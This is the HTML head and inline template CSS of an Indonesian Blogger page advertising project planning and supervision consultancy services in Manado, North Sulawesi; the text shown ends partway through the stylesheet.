

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html
body_size: 64099
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8527051033421030'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-E0CPMSYDHC'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0CPMSYDHC');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jasakonsultan.web.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="#1 Jasa Konsultan Terpercaya - Atom" href="https://www.jasakonsultan.web.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="#1 Jasa Konsultan Terpercaya - RSS" href="https://www.jasakonsultan.web.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="#1 Jasa Konsultan Terpercaya - Atom" href="https://www.blogger.com/feeds/7128791655968934137/posts/default" />

<link rel="alternate" type="application/atom+xml" title="#1 Jasa Konsultan Terpercaya - Atom" href="https://www.jasakonsultan.web.id/feeds/192196516570532449/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg' rel='image_src'/>
<meta content='https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html' property='og:url'/>
<meta content='Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate' property='og:title'/>
<meta content='   Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate    Jasa Konsultan Perencana / Pengawasan Proyek  Manado, Su...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/w1200-h630-p-k-no-nu/Proyek%2B3.jpg' property='og:image'/>
<title>
Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate - #1 Jasa Konsultan Terpercaya
</title>
<!-- Description and Keywords (start) -->
<meta content='jasa konsultan manajemen, jasa konsultan keuangan, jasa konsultan SDM, jasa konsultan hukum, jasa konsultan konstruksi, jasa konsultan bisnis, jasa konsultan pajak,jasa konsultan ISO,jasa konsultan pariwisata, jasa konsultan marketing,jasa konsultan kuliner terbaik Jogja' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate' property='og:title'/>
<meta content='https://www.jasakonsultan.web.id/2020/06/jasa-konsultan-proyek-Manado.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg' property='og:image'/>
<meta content='#1 Jasa Konsultan Terpercaya' property='og:site_name'/>
<meta content='https://www.jasakonsultan.web.id/' name='twitter:domain'/>
<meta content='Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-7cUYArq2A2o/XtiE-eSkGTI/AAAAAAAAJcY/[base64]/s1600/Proyek%2B3.jpg' name='twitter:image'/>
<meta content='Jasa Konsultan Perencana / Pengawasan Proyek Manado, Sulawesi Utara Terupdate' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#ffbd2f;}a:hover {text-decoration:none;color:red;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX {z-index: 99!important;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: 'Playfair Display', serif;font-weight: 400;color: #151515;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-wrap {display: none;}#preloader {position: fixed;z-index: 1800;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;background: #fff }.no-js #preloader, .oldie #preloader {display: none }#loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);}#loader {position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}#loader:before, #loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}#loader:before {animation: before 2s infinite;}#loader:after {animation: after 2s infinite;}@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}body {color: #2e2e2e;font-family: Montserrat;font-size: 14px;font-weight: normal;line-height: 21px;background: #ffffff;}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 30px;overflow: hidden;}.item #main-wrapper, .statc_page #main-wrapper {float: left;width: 68%;max-width: 800px;}.index #main-wrapper, .archive #main-wrapper {float:none;width:100%;max-width:100% }.item #sidebar-wrapper, .statc_page #sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.index #sidebar-wrapper, .archive #sidebar-wrapper {display:none;visibility:hidden;height:0;opacity:0;}.scroll-header {z-index: 9;position: absolute;top: 0;left: 0;width: 100%;padding: 10px 0px;transition: all .5s;}.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {position: static;display: flex;background: #f5f5f5 none repeat scroll top left;box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);padding: 20px 0;}.scroll-header.scrolled-header {background-color: rgba(30, 30, 30, 0.85);border-bottom: 1px solid #262626;position: fixed;top: 0;left: 0;right: 0;visibility:visible;display:block;transition: all .5s;}.scroll-head-wrap {margin:0 auto;}.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {display: block!important;color:#000!important;}.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {display: none!important;}.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {display: none!important;color:#000!important;}.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {display: block!important;}.scrollin-logo {float: left;margin: 0;padding: 0;display: inline-block;}.scrollin-logo .logo-title {font-size: 40px;font-family: 'Righteous', cursive;font-weight: bold;padding: 10px 17px;display: block;color:#fff;}.scrolling-menu {float: right;display: inline-block;width: auto;}.scrolling-menu #nav {list-style: none;margin: 0;padding: 0;z-index: 999;}.scrolling-menu #nav li {display: inline-block;float: left;line-height: 1;list-style: none outside none;padding: 16px 17px;text-align: left;}.scrolling-menu #nav li a {background: transparent;color: #fff;display: block;font-size: 15px;padding: 0 0 8px;position: relative;text-decoration: none;text-transform: uppercase;font-weight: bold;font-family: Montserrat;letter-spacing: 1.3px;}.scrolling-menu #nav li a:hover {color: #ffbd2f;}.scrolling-menu #nav li.current a {color: #ffbd2f;}.scrolling-menu #nav li.current a:before {position: absolute;bottom: 0;left: 0;width: 100%;opacity: 1;height: 1px;content: '';-webkit-transition: all ease .3s;transition: all ease .3s;background: #ffbd2f;}.slicknav_menu {display:none;}.tm-menu .slicknav_menu {right:0;display:none;}.scrolling-menu .slicknav_menu {right:0;}.slicknav_menu {padding:0 10px;position: absolute;z-index: 9;}.slicknav_menu .slicknav_icon-bar {background-color: #343434;}.index .slicknav_menu .slicknav_icon-bar {background-color: #fff;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#000;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;font-family: Montserrat;}.slicknav_btn {position: relative;display: block;vertical-align: middle;float: right;line-height: 27px;cursor: pointer;height:27px;}.slicknav_menu .slicknav_menutxt {display: block;line-height: 1.188em;float: left;}.slicknav_menu .slicknav_icon {float: left;margin: 0.188em 0 0 0.438em;}.slicknav_menu .slicknav_no-text {margin: 0 }.slicknav_menu .slicknav_icon-bar {display: block;width: 1.125em;height: 0.125em;}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {margin-top: 0.188em }.slicknav_nav {clear: both }.slicknav_nav ul, .slicknav_nav li {display: block }.slicknav_nav .slicknav_arrow {font-size: 0.8em;margin: 0 0 0 0.4em;}.slicknav_nav .slicknav_item {cursor: pointer;}.slicknav_nav .slicknav_row {display: block;}.slicknav_nav a {display: block }.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {display: inline }.slicknav_menu:before, .slicknav_menu:after {content: " ";display: table;}.slicknav_menu:after {clear: both }.scroll-header.scrolled-header .slicknav_btn {color:#fff;}.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {background-color: #fff;}.slicknav_menu {*zoom: 1 }.slicknav_menu {font-size:16px;}.slicknav_btn {margin: 5px 5px 6px;text-decoration:none;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.slicknav_menu .slicknav_menutxt {color: #FFF;font-weight: bold;text-shadow: 0 1px 3px #000;}.slicknav_nav {color:#fff;margin:0;padding:0;font-size:0.875em;background: #fff;}.slicknav_nav, .slicknav_nav ul {list-style: none;overflow:hidden;}.slicknav_nav ul {padding:0;margin:8px 0 0 20px;}.slicknav_nav .slicknav_row {padding:5px 10px;margin:2px 5px;}.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {padding:0;margin:0;}.slicknav_nav .slicknav_row:hover {}.slicknav_nav a:hover{color: #ffbd2f;}.slicknav_nav .slicknav_txtnode {margin-left:15px;}.slicknav_menu .slicknav_no-text {margin-top:15px;}.tm-menu {font-weight: 400;margin: 0;height:60px;text-align:center;float: right;display:none;width: auto;}.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {display: inline-block;}ul#nav1 {list-style: none;margin: 0;padding: 0;text-align: center;}#menu .widget {display: none;}#menu {height: 60px;position: relative;text-align: center;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {color: #ffbd2f }.index #menu ul > li > a {color:#fff;}#menu ul > li > a {color: #000;font-size: 14px;line-height: 60px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Montserrat;}.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {color:#fff;}.scroll-header.scrolled-header #menu ul > li > ul > li > a {color:#000;}#menu ul > li:first-child > a {padding-left: 0;}#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {display:none;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;webkit-transform: translate3d(-11px, 0, 0);transform: translate3d(-11px, 0, 0);-webkit-animation-duration: .5s;animation-duration: .5s;}#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #e5e5e5;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #e5e5e5;}#menu ul > li > ul > li:hover {background-color: rgba(255, 255, 255, 0.03) }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #000;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }.index #menu ul > li > ul > li a {color:#000;}#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.index #header-wrapper:after, .archive #header-wrapper:after {content: '';position: absolute;bottom: 0;height: 100px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxCzTUTw3MF8gvejNpzuH3yE7h-1PhJLMmXtgh5O9SvmLiDPWka5iP2nT_8lxhCIUIQ5bdrl-ClBveiVioCZsGOBRO4hvkvrA2Noy8Sg7uvbsDc9119AKevluKVr7dUspb86R6ER1Stc0/s1600/header-mask.png) no-repeat center;left: 0;right: 0;margin: 0 auto;background-size: cover;}#header-wrapper {text-align: center;padding:0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQro7lN6kAP5BagCFSrCbScJFrzLMC250RKXBvuVkBZxNOORY0jJNgQnRh0PmyIYDJynec9De5HB9kt2bBPcOYJxr-2wQyHb3Dq4Jb5iMm3mBlv0-9Yxzwr-RkCweUMFBUavPrCs9AIw/s1600/Jasa+Konsultan+Terpercaya.jpeg) no-repeat center bottom;background-attachment: fixed;background-size: cover;margin-bottom: 10px;height:100vh;box-sizing:border-box;position:relative;width: 100%;}.index #header-wrapper {margin-bottom:0;}.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {color:#303030;}.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {background: #fff;height: auto;border-bottom: 1px solid #eee;box-shadow: 0 -2px 19px rgba(0,0,0,.1);padding-bottom: 15px;}.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {display:none;}#header-wrapper:before {content:"";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: .3;background: #343434;}#header {padding: 0;}#header-inner {text-align: center;display: inline-block;}#header h1 {color: #fff;margin: 0;font-size: 40px;line-height: 1.4em;text-transform: Uppercase;letter-spacing: 1px;font-family: 'Righteous', cursive;}#header .description {display:none;}.header-text p {color: #fff;margin: 0;font-size: 50px;line-height: 1.4em;text-transform: Uppercase;letter-spacing: 1px;font-family: 'Righteous', cursive;}.header-logo-desc span {font-size: 31px;color: #ffbd2f;}.header-logo-desc p {display: inline-block;white-space: nowrap;font-size: 31px;line-height: 37px;font-weight: 400;color: rgb(255, 255, 255);visibility: inherit;transition: none;border-width: 0px;margin: 0 0 0 20px;padding-right: 20px;letter-spacing: 0px;min-height: 0px;min-width: 0px;max-height: none;max-width: none;opacity: 1;transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform-origin: 50% 50% 0px;}.header-logo-desc {margin:10px 0 20px;text-transform:uppercase;}.header-logo-desc .type {position: relative;}.typed-cursor {font-weight: 300;font-size: 50px;color: #ffbd2f;opacity: 1;-webkit-animation: blink 1s infinite;-moz-animation: blink 1s infinite;animation: blink 1s infinite;}.typed-cursor {position: absolute;bottom: 0;display: inline-block;}.fenix-head {display:table;width:100%;height:100%;}.fenix-sub-head {margin:0 auto;display:table-cell;vertical-align: middle;}.index .fenix-sub-head, .archive .fenix-sub-head {}.top-bar-social {padding: 0;}.top-bar-social li {display: inline-block;float: none;padding: 0;margin-right: 5px;}.top-bar-social li:last-child {margin-right:0;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0 0 0 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 12px;color: #fff;border: 1px solid #e4e4e4;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#ffbd2f}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#ff3300}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#3399ff}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover {color: #ffbd2f;opacity: 1;}.slide-in {font-size: 3.3rem;position: absolute;bottom: 7.2rem;left: 0;display: block;width: 100%;margin: 0;padding: 0 }.slide-in .pointer {position: absolute;top: 50%;left: 50%;width: 26px;height: 42px;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);border: 2px solid #fff;border-radius: 26px;-webkit-backface-visibility: hidden }.slide-in .pointer:after {position: absolute;top: 5px;left: 50%;width: 4px;height: 4px;margin-left: -2px;content: '';-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;opacity: 1;border-radius: 100%;background-color: #fff }@-webkit-keyframes scroll {0%, 20% {-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);transform: translateY(0) scaleY(1) scaleX(1) translateZ(0) }10% {-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);opacity: 1 }to {-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);opacity: .01 }}@keyframes scroll {0%, 20% {-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);transform: translateY(0) scaleY(1) scaleX(1) translateZ(0) }10% {-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);opacity: 1 }to {-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);opacity: .01 }}@-webkit-keyframes blink {0%, to {opacity: 1 }50% {opacity: 0 }}@keyframes blink {0%, to {opacity: 1 }50% {opacity: 0 }}.sora-special-box {background: #fff;overflow: hidden;margin: 0 auto;padding:20px 0;}.special-wrap {margin:0 auto;}.special-title {text-align: center;margin-bottom: 35px;}.special-title h4 {font-size: 35px;line-height: 45px;color:#303030;text-transform:capitalize;}.special-tiles {width: 100%;box-sizing: border-box;text-align: left;margin-bottom: 20px;}.special-icons {font-size: 45px;float: left;color: #303030;margin-right: 10px;width: 50px;height: 60px;line-height: 60px;}.special-heading {font-size: 14px;line-height: 21px;color: #303030;text-transform: capitalize;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;}.special-text {color: #606060;}.skills, .skill-details {padding: 15px;width: 50%;float: left;box-sizing: border-box;padding-right: 40px;padding-left: 0;}.skill-details {float:right;padding-left: 40px;padding-right: 0;}.skills dt:after {width: 100%;background-color: #e0e0e0;height: 0.5rem;content: "";display: block;}.skills dd {background: red;width: 0;height: 0.5rem;position: relative;top: -0.5rem;}.skills dd.html {background: #F44336;}.skills dd.css {background: #2196F3;}.skills dd.jquery {background: #FFCA28;}.skills dd.scss {background: #F06292;}.skills dd.javascript {background: #FFA000;}.skills dd.php {background: #303F9F;}.skills dd.xml {background: #27ae60;}.sora-works-box {background: #f1f1f1;background-size: cover;overflow: hidden;margin: 0 auto;padding:20px 0;}.works-wrap {margin:0 auto;}.works-title {text-align: center;margin-bottom: 35px;}.works-title h4 {font-size: 35px;line-height: 45px;color:#202020;text-transform:capitalize;}.works-title span {color:#aaa;}.works-tiles {width: 25%;float: left;padding: 10px;box-sizing: border-box;text-align: center;}.works-icons {font-size: 45px;display: block;color: #ffbd2f;margin-bottom: 20px;}.works-icons li {width:60px;height:60px;background-color: #ffbd2f;border-radius: 50%;position: relative;display: inline-block;padding: 10px;list-style:none;-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);-webkit-transition: all 0.4s ease-in-out;}.works-icons li .text {line-height: 60px;font-size: 25px;color:#fff;}.works-heading {font-size: 18px;line-height: 21px;color: #202020;text-transform: capitalize;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;}.works-text {margin: 0 0 20px;color: #707070;}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable 